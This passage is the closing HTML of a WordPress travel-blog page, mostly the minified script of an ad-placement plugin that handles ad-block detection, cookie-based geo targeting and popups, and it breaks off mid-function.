                <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                <p class="comment-form-comment"><label for="comment">Comment</label> 
                <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
                <p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'></p>
                <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required'></p>
                <p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200"></p>
                <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='186909' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
              </form>
            </div>
          </div>
        </main>
      </div>
      <section id="secondary" class="sidebar widget-area clearfix" role="complementary">
        <section id="media_image-2" class="widget widget_media_image">
          <img width="300" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20260'%3E%3C/svg%3E" class="image wp-image-195720 attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" data-lazy-srcset="/wp-content/uploads/2020/11/travel-world-300x260.jpg 300w, /wp-content/uploads/2020/11/travel-world.jpg 599w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="/wp-content/uploads/2020/11/travel-world-300x260.jpg"><noscript><img width="300" height="260" src="/wp-content/uploads/2020/11/travel-world-300x260.jpg" class="image wp-image-195720 attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="/wp-content/uploads/2020/11/travel-world-300x260.jpg 300w, /wp-content/uploads/2020/11/travel-world.jpg 599w" sizes="(max-width: 300px) 100vw, 300px"></noscript>
        </section>
        <section id="nav_menu-2" class="widget widget_nav_menu">
          <div class="menu-top_menu-container">
            <ul id="menu-top_menu" class="menu">
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195721">
                <a href="/mexico">Mexico</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195722">
                <a href="/cuba">Cuba</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-195723">
                <a href="/canada">Canada</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195724">
                <a href="/africa">Africa</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195725">
                <a href="/australia">Australia</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195726">
                <a href="/brazil">Brazil</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195739">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195740">
                <a href="/privacy-policy">Privacy Policy</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195741">
                <a href="/author/authorsite">Author</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214786">
                <a href="/faq">FAQ</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214787">
                <a href="/interesting">Interesting</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217408">
                <a href="/cities">Cities</a>
              </li>
            </ul>
          </div>
        </section>
        <section id="custom_html-2" class="widget_text widget widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6447840350277549" crossorigin="anonymous"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6447840350277549" data-ad-slot="3170762745" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </section>
      </section>
    </div>
    <div id="footer" class="footer-wrap">
      <footer id="colophon" class="site-footer container clearfix" role="contentinfo">
        <div id="footer-line" class="site-info">
          <span class="credit-link">WordPress Theme: Donovan by ThemeZee.</span>
        </div>
      </footer>
    </div>
  </div>
  <script type='text/javascript'>
  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"http:\/\/lastfiascorun.com\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/lastfiascorun.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script>
  <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89'></script>
  <script type='text/javascript'>


  /* <![CDATA[ */
  var donovanScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"http:\/\/lastfiascorun.com\/wp-content\/themes\/donovan\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
  /* ]]> */
  </script>
  <script type='text/javascript' src='/wp-content/themes/donovan/assets/js/navigation.min.js?ver=20200822'></script>
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=4.9.23'></script>
  <script type='text/javascript'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script>
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.9.23'></script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins>
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var 